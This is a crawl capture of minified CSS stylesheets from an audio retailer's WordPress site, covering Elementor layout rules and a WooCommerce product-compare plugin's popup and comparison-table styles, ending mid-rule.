.elementor-element.elementor-element-0f5aa68>.elementor-widget-container{padding:0 0 0 0}}@media (max-width:767px){.elementor-151 .elementor-element.elementor-element-1690684{padding:40px 15px 40px 15px}.elementor-151 .elementor-element.elementor-element-0576da6>.elementor-widget-container{margin:-25px 0 0 0}.elementor-151 .elementor-element.elementor-element-0576da6{text-align:center}.elementor-151 .elementor-element.elementor-element-bcbad79{margin-top:50px;margin-bottom:25px;padding:50px 0 45px 0}.elementor-151 .elementor-element.elementor-element-4900be1>.elementor-element-populated{padding:0 0 40px 0}.elementor-151 .elementor-element.elementor-element-61f58e7{width:100%;max-width:100%}.elementor-151 .elementor-element.elementor-element-f372680>.elementor-element-populated{padding:0 0 40px 0}.elementor-151 .elementor-element.elementor-element-0aec4ed>.elementor-widget-container{padding:0 0 20px 0}.elementor-151 .elementor-element.elementor-element-0aec4ed .elementor-heading-title{font-size:var(--e-global-typography-heading_footer-font-size);line-height:var(--e-global-typography-heading_footer-line-height);letter-spacing:var(--e-global-typography-heading_footer-letter-spacing)}.elementor-151 .elementor-element.elementor-element-ba69bde>.elementor-element-populated{padding:0 0 40px 0}.elementor-151 .elementor-element.elementor-element-f91ab0f>.elementor-widget-container{padding:0 0 20px 0}.elementor-151 .elementor-element.elementor-element-f91ab0f .elementor-heading-title{font-size:var(--e-global-typography-heading_footer-font-size);line-height:var(--e-global-typography-heading_footer-line-height);letter-spacing:var(--e-global-typography-heading_footer-letter-spacing)}.elementor-151 .elementor-element.elementor-element-d076366>.elementor-element-populated{padding:0 0 10px 0}.elementor-151 .elementor-element.elementor-element-ba477a3>.elementor-element-populated{padding:0 0 10px 0}.elementor-151 .elementor-element.elementor-element-c5619a6.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-151 .elementor-element.elementor-element-c5619a6>.elementor-element-populated{padding:0 0 0 0}.elementor-151 .elementor-element.elementor-element-0f5aa68>.elementor-widget-container{padding:0 10px 0 0}.elementor-151 .elementor-element.elementor-element-0f5aa68{text-align:center}.elementor-151 .elementor-element.elementor-element-aa1a623>.elementor-widget-container{padding:0 0 0 0}}

--- FILE ---
content_type: text/css
request_url: https://heartlandaudio.com/wp-content/uploads/elementor/css/A.post-1191.css,qver=1768368594.pagespeed.cf.gtp-424cnR.css
body_size: 682
content:
.elementor-1191 .elementor-element.elementor-element-3586bdf:not(.elementor-motion-effects-element-type-background), .elementor-1191 .elementor-element.elementor-element-3586bdf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fff}.elementor-1191 .elementor-element.elementor-element-3586bdf{border-style:solid;border-color:var(--e-global-color-border);transition:background .3s , border .3s , border-radius .3s , box-shadow .3s}.elementor-1191 .elementor-element.elementor-element-3586bdf>.elementor-background-overlay{transition:background .3s , border-radius .3s , opacity .3s}.elementor-1191 .elementor-element.elementor-element-e32fd92>.elementor-element-populated{border-style:solid;border-color:var(--e-global-color-border)}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon-box.elementor-view-framed .elementor-icon,.elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var(--e-global-color-primary)}.elementor-widget-icon-box .elementor-icon-box-description{color:var(--e-global-color-text)}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-wrapper{gap:15px}.elementor-1191 .elementor-element.elementor-element-9a04e3c.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-accent)}.elementor-1191 .elementor-element.elementor-element-9a04e3c.elementor-view-framed .elementor-icon,.elementor-1191 .elementor-element.elementor-element-9a04e3c.elementor-view-default .elementor-icon{fill:var(--e-global-color-accent);color:var(--e-global-color-accent);border-color:var(--e-global-color-accent)}.elementor-1191 .elementor-element.elementor-element-9a04e3c.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-1191 .elementor-element.elementor-element-9a04e3c.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var(--e-global-color-accent)}.elementor-1191 .elementor-element.elementor-element-9a04e3c.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-1191 .elementor-element.elementor-element-9a04e3c.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-1191 .elementor-element.elementor-element-9a04e3c.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-1191 .elementor-element.elementor-element-9a04e3c.elementor-view-default:has(:focus) .elementor-icon{fill:var(--e-global-color-accent);color:var(--e-global-color-accent);border-color:var(--e-global-color-accent)}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title,.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title a{font-weight:700}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title{color:var(--e-global-color-accent)}.elementor-1191 .elementor-element.elementor-element-1b9572d>.elementor-element-populated{border-style:solid;border-color:var(--e-global-color-border)}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-wrapper{gap:15px}.elementor-1191 .elementor-element.elementor-element-b4b6e08.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-accent)}.elementor-1191 .elementor-element.elementor-element-b4b6e08.elementor-view-framed .elementor-icon,.elementor-1191 .elementor-element.elementor-element-b4b6e08.elementor-view-default .elementor-icon{fill:var(--e-global-color-accent);color:var(--e-global-color-accent);border-color:var(--e-global-color-accent)}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title,.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title a{font-weight:700}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title{color:var(--e-global-color-accent)}.elementor-1191 .elementor-element.elementor-element-6bd14d7>.elementor-element-populated{border-style:solid;border-color:var(--e-global-color-border)}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-wrapper{gap:15px}.elementor-1191 .elementor-element.elementor-element-cd3bce9.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-accent)}.elementor-1191 .elementor-element.elementor-element-cd3bce9.elementor-view-framed .elementor-icon,.elementor-1191 .elementor-element.elementor-element-cd3bce9.elementor-view-default .elementor-icon{fill:var(--e-global-color-accent);color:var(--e-global-color-accent);border-color:var(--e-global-color-accent)}.elementor-1191 .elementor-element.elementor-element-cd3bce9.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-1191 .elementor-element.elementor-element-cd3bce9.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var(--e-global-color-accent)}.elementor-1191 .elementor-element.elementor-element-cd3bce9.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-1191 .elementor-element.elementor-element-cd3bce9.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-1191 .elementor-element.elementor-element-cd3bce9.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-1191 .elementor-element.elementor-element-cd3bce9.elementor-view-default:has(:focus) .elementor-icon{fill:var(--e-global-color-accent);color:var(--e-global-color-accent);border-color:var(--e-global-color-accent)}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title,.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title a{font-weight:700}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title{color:var(--e-global-color-accent)}@media (max-width:1366px){.elementor-1191 .elementor-element.elementor-element-e32fd92>.elementor-element-populated{border-width:0 0 0 0;padding:10px 5px 10px 5px}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-wrapper{gap:0}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon{font-size:20px}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title,.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title a{font-size:12px;line-height:15px}.elementor-1191 .elementor-element.elementor-element-1b9572d>.elementor-element-populated{border-width:0 1px 0 1px;padding:10px 5px 10px 5px}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-wrapper{gap:0}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon{font-size:20px}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title,.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title a{font-size:12px;line-height:14px}.elementor-1191 .elementor-element.elementor-element-6bd14d7>.elementor-element-populated{border-width:0 1px 0 1px;padding:10px 5px 10px 5px}.elementor-1191 .elementor-element.elementor-element-6703307>.elementor-element-populated{padding:10px 5px 10px 5px}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-wrapper{gap:0}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon{font-size:20px}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title,.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title a{font-size:12px;line-height:14px}}@media (max-width:1024px){.elementor-1191 .elementor-element.elementor-element-3586bdf{border-width:1px 1px 1px 1px}.elementor-1191 .elementor-element.elementor-element-e32fd92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-1191 .elementor-element.elementor-element-e32fd92>.elementor-element-populated{border-width:0 1px 0 0;padding:10px 5px 10px 5px}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-wrapper{gap:2px}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title{margin-block-end:0}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon{font-size:20px}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title,.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:.5px}.elementor-1191 .elementor-element.elementor-element-1b9572d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-1191 .elementor-element.elementor-element-1b9572d>.elementor-element-populated{border-width:0 1px 0 0}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-wrapper{gap:2px}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title{margin-block-end:0}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon{font-size:20px}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title,.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:.5px}.elementor-1191 .elementor-element.elementor-element-6bd14d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-1191 .elementor-element.elementor-element-6bd14d7>.elementor-element-populated{border-width:0 1px 0 0}.elementor-1191 .elementor-element.elementor-element-6703307 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-wrapper{gap:2px}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title{margin-block-end:0}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon{font-size:20px}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title,.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:.5px}}@media (max-width:767px){.elementor-1191 .elementor-element.elementor-element-e32fd92{width:25%}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-wrapper{gap:0}.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title,.elementor-1191 .elementor-element.elementor-element-9a04e3c .elementor-icon-box-title a{font-size:12px}.elementor-1191 .elementor-element.elementor-element-1b9572d{width:25%}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-wrapper{gap:0}.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title,.elementor-1191 .elementor-element.elementor-element-b4b6e08 .elementor-icon-box-title a{font-size:12px}.elementor-1191 .elementor-element.elementor-element-6bd14d7{width:25%}.elementor-1191 .elementor-element.elementor-element-6bd14d7>.elementor-element-populated{padding:6px 0 0 0}.elementor-1191 .elementor-element.elementor-element-6703307{width:25%}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-wrapper{gap:0}.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title,.elementor-1191 .elementor-element.elementor-element-cd3bce9 .elementor-icon-box-title a{font-size:12px}}

--- FILE ---
content_type: text/css
request_url: https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/css/A.frontend.css,qver=6.5.3.pagespeed.cf.-Ac5srh4Ab.css
body_size: 4390
content:
@keyframes wpc-spinner {
  to {
    transform: rotate(360deg);
  }
}@-webkit-keyframes wpc-spinner {
  to {
    -webkit-transform: rotate(360deg);
  }
}@keyframes woosc-spinner {
  to {
    transform: rotate(360deg);
  }
}@-webkit-keyframes woosc-spinner {
  to {
    -webkit-transform: rotate(360deg);
  }
}.woosc-popup{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.9);z-index:99999999;opacity:0;visibility:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.woosc-popup.open{opacity:1;visibility:visible}.woosc-popup.open .woosc-popup-inner .woosc-popup-content{top:50%}.woosc-popup .woosc-popup-inner{display:block;width:100%;height:100%;position:relative}.woosc-popup .woosc-popup-inner .woosc-popup-content{position:absolute;padding:15px;top:60%;left:50%;width:360px;height:360px;max-width:90%;max-height:90%;background-color:#fff;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;transform:translate3d(-50%,-50%,0);-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.woosc-popup.woosc-share .woosc-popup-inner .woosc-popup-content{height:auto;padding:30px}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner{display:flex;flex-direction:column;width:100%;height:100%}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-popup-close{width:32px;height:32px;line-height:32px;position:absolute;top:-32px;right:-32px;color:#fff;text-align:center;background-image:url(https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/images/close.svg);background-repeat:no-repeat;background-position:center;cursor:pointer}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-input input{display:block;width:100%;border:none;height:40px;line-height:40px;padding:0 10px;box-shadow:none;color:#222;background-color:#f2f2f2;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-webkit-appearance:none}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-result{flex-grow:1;margin-top:15px;overflow-y:auto;position:relative}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-result ul{margin:0;padding:0;list-style:none}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-result ul li{display:block;padding:10px 0;border:1px solid #fafafa}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-result ul li .item-inner{display:flex;align-items:center}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-result ul li .item-inner .item-image{width:48px;flex:0 0 48px}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-result ul li .item-inner .item-image img{width:100%;height:auto;margin:0;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;box-shadow:none}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-result ul li .item-inner .item-name{flex-grow:1;padding:0 10px;color:#222}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-result ul li .item-inner .item-add{width:48px;text-align:center}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-result ul li .item-inner .item-add span{display:inline-block;width:32px;height:32px;line-height:32px;text-align:center;color:#222;background-color:#f2f2f2;cursor:pointer;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-result ul li .item-inner .item-add span:hover{color:#fff;background-color:#222}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-result:before{content:"";width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:7;background-color:rgba(255,255,255,.7);opacity:0;visibility:hidden}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-result:after{width:32px;height:32px;display:block;margin-top:-16px;margin-left:-16px;content:"";background-image:url(https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/images/curve.svg);background-repeat:no-repeat;background-position:center;position:absolute;top:50%;left:50%;z-index:8;-webkit-animation:woosc-spinner 1s linear infinite;-moz-animation:woosc-spinner 1s linear infinite;-ms-animation:woosc-spinner 1s linear infinite;-o-animation:woosc-spinner 1s linear infinite;animation:woosc-spinner 1s linear infinite;opacity:0;visibility:hidden}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-result.woosc-loading:before,.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-result.woosc-loading:after{opacity:1;visibility:visible}.woosc-area{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999979;box-sizing:border-box;pointer-events:none}.woosc-area .woosc-inner{display:block;width:100%;height:100%;position:relative}.woosc-area .woosc-inner .woosc-table{padding:15px 15px 78px 15px;margin:0;width:100%;height:100%;box-sizing:border-box;background-color:#292a30;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;font-size:14px;position:fixed;top:0;left:0;opacity:0;visibility:hidden;z-index:99999997;pointer-events:none}.woosc-area .woosc-inner .woosc-table *{box-sizing:border-box}.woosc-area .woosc-inner .woosc-table.woosc-table-open{opacity:1;visibility:visible;pointer-events:auto}.woosc-area .woosc-inner .woosc-table .woosc-table-inner{background-color:#fff;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;width:100%;height:100%;max-height:100%;overflow:hidden;position:relative}.woosc-area .woosc-inner .woosc-table .woosc-table-inner:before{content:"";width:100%;height:100%;display:block;position:absolute;top:0;left:0;background-color:rgba(255,255,255,.7);opacity:0;visibility:hidden;z-index:7}.woosc-area .woosc-inner .woosc-table .woosc-table-inner:after{width:32px;height:32px;display:block;margin-top:-16px;margin-left:-16px;content:"";background-image:url(https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/images/curve.svg);background-repeat:no-repeat;background-position:center;position:absolute;top:50%;left:50%;opacity:0;visibility:hidden;z-index:8;-webkit-animation:woosc-spinner 1s linear infinite;-moz-animation:woosc-spinner 1s linear infinite;-ms-animation:woosc-spinner 1s linear infinite;-o-animation:woosc-spinner 1s linear infinite;animation:woosc-spinner 1s linear infinite}.woosc-area .woosc-inner .woosc-table .woosc-table-inner.woosc-loading:before,.woosc-area .woosc-inner .woosc-table .woosc-table-inner.woosc-loading:after{opacity:1;visibility:visible}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-close{z-index:6;position:absolute;top:0;right:0;cursor:pointer}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-close .woosc-table-close-icon{display:block;position:relative;width:100%;height:100%;min-width:52px;min-height:52px;background-color:#eee;background-image:url(https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/images/remove-dark.svg);background-repeat:no-repeat;background-position:center}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items{z-index:5;height:100%;position:relative}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items .woosc-no-result,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items .woosc-unauthenticated{display:block;padding:15px;text-align:center;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0)}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table{border-spacing:0;border-collapse:collapse;box-sizing:border-box;width:100%;margin:0;padding:0;z-index:6}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead{z-index:8}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr{border:none;margin:0;padding:0}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th{position:relative;border-collapse:collapse;z-index:8!important;text-transform:uppercase;padding:15px 15px 15px 0;margin:0;width:auto;min-width:200px;max-width:300px;vertical-align:middle;color:#43454b;font-weight:700;text-align:left;background-color:#f7f7f7;border:none;border-image-width:0}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th .woosc-remove,.woosc-page .woosc-remove{text-transform:none;font-weight:400;text-decoration:underline;cursor:pointer}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th:first-child{padding-left:15px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th a{text-decoration:none}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody{z-index:7}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr{border:none;margin:0;padding:0}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td{position:relative;border-collapse:collapse;background-color:#fff;padding:15px 15px 15px 0;vertical-align:top;text-align:left;width:auto;min-width:200px;max-width:300px;color:#43454b;font-weight:400;border:none;z-index:6;border-image-width:0}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td:first-child{z-index:7;padding-left:15px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td.td-placeholder{text-align:center}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td.td-placeholder:before{content:"";display:inline-block;width:60px;height:8px;background-color:#eee;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-image td.td-placeholder{background-image:url(https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/images/xplaceholder.png.pagespeed.ic.4tOSizOeGG.png);background-repeat:no-repeat;background-position:center}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-image td.td-placeholder:before{display:none}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-image a{text-decoration:none;outline:none;display:block}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-image img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:none;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;box-shadow:none}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-add_to_cart td p,.woosc_table tbody tr.tr-add_to_cart td p,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-add_to_cart td .add_to_cart_inline,.woosc_table tbody tr.tr-add_to_cart td .add_to_cart_inline{padding:0!important;margin:0!important;border:none!important}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-rating td .star-rating{float:left}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr:nth-child(2n) td {background-color:#fbfbfb}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-highlight td{background-color:#fff8d9;border-bottom:1px solid #dfd7af}.woosc-page .woosc_table tr.tr-highlight td{background-color:#fff8d9;border-bottom:1px solid #dfd7af}.woosc-page .woosc-table-settings{display:none!important}.woosc-page .woosc-remove-all{font-weight:400;text-decoration:underline;cursor:pointer}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-hide{display:none}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-similar{display:none}.woosc-page .woosc_table tr.tr-hide,.woosc-page .woosc_table tr.tr-similar{display:none}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr:hover td{background-color:#f8f8f8}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table.has-1 thead tr th,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table.has-2 thead tr th{width:25%}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table.has-1 tbody tr td,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table.has-2 tbody tr td{width:25%}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items .ps-scrollbar-x-rail,.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items .ps-scrollbar-y-rail{z-index:999999}.woosc-area .woosc-inner .woosc-table .woosc-table-settings{background-image:url(https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/images/checkbox-dark.svg);background-size:16px 16px;background-repeat:no-repeat;background-position:center left;padding-left:21px}.woosc-area .woosc-inner .woosc-bar{width:100%;height:78px;position:fixed;left:0;bottom:-80px;padding:15px;box-sizing:border-box;background-color:#292a30;color:#cfd2d4;display:-webkit-flex;display:flex;align-items:center;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;flex-wrap:nowrap;z-index:99999998;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;opacity:0;visibility:hidden;pointer-events:none}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn{height:48px;line-height:48px;padding:0 20px 0 68px;position:relative;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;background-color:#00a0d2;font-size:14px;font-weight:700;color:#fff;text-transform:uppercase;order:1;margin-left:15px;cursor:pointer}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn .woosc-bar-btn-icon-wrapper{width:48px;height:48px;line-height:48px;background-color:rgba(0,0,0,.1);text-align:center;display:inline-block;position:absolute;top:0;left:0;overflow:hidden}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn .woosc-bar-btn-icon-wrapper .woosc-bar-btn-icon-inner{width:16px;height:12px;margin-top:18px;margin-left:16px;position:relative}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn .woosc-bar-btn-icon-wrapper .woosc-bar-btn-icon-inner span{display:block;position:absolute;height:2px;width:100%;background:#fff;border-radius:2px;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-ms-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn .woosc-bar-btn-icon-wrapper .woosc-bar-btn-icon-inner span:nth-child(1) {top:0}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn .woosc-bar-btn-icon-wrapper .woosc-bar-btn-icon-inner span:nth-child(2) {top:5px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn .woosc-bar-btn-icon-wrapper .woosc-bar-btn-icon-inner span:nth-child(3) {top:10px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn.woosc-bar-btn-open .woosc-bar-btn-icon-wrapper .woosc-bar-btn-icon-inner span:nth-child(1) {top:6px;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn.woosc-bar-btn-open .woosc-bar-btn-icon-wrapper .woosc-bar-btn-icon-inner span:nth-child(2) {opacity:0;left:-60px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn.woosc-bar-btn-open .woosc-bar-btn-icon-wrapper .woosc-bar-btn-icon-inner span:nth-child(3) {top:6px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn.woosc-bar-btn-icon{font-size:0;padding:0;width:48px;overflow:hidden}.woosc-area .woosc-inner .woosc-bar .woosc-bar-filter{display:inline-block;position:relative;margin:0 10px 0 0;padding:0 15px 0 40px;height:48px;line-height:48px;background-color:rgba(255,255,255,.1);background-image:url(https://heartlandaudio.com/wp-content/plugins/woo-smart-compare/assets/images/filter.svg);background-size:14px;background-repeat:no-repeat;background-position:15px center;border-radius:2px;-moz-border-radius:2px;-webkit-border-radius:2px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.woosc-area .woosc-inner .woosc-bar .woosc-bar-filter select{font-size:14px;font-weight:400;height:48px;line-height:48px;padding:0;margin:0;border:none;border-radius:2px;background:none;color:#fff}.woosc-area .woosc-inner .woosc-bar .woosc-bar-search{width:48px;height:48px;display:inline-block;position:relative;margin:0 